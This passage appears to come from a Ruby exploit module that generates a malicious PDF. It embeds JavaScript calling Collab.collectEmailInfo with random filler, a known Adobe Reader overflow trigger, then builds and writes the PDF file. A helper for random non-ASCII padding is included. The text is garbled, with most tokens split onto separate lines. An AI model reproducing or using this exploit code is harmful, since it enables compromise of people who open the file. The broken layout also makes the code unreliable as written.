
		this.collabStore = 
Collab.collectEmailInfo({subj: "",msg: 
#{
rand12
}
});

					|
# Create the pdf
		pdf 
=
make_pdf
(
script
)
print_status
(
"Creating '
#
{
datastore
[
'FILENAME'
]
}
' file..."
)
file_create
(
pdf
)
end
def
RandomNonASCIIString
(
count
)
		result 
=
""
		count
.
times 
do
			result 
<
<
(
rand
(
128
)
+
128
)
.
chr

end
		result
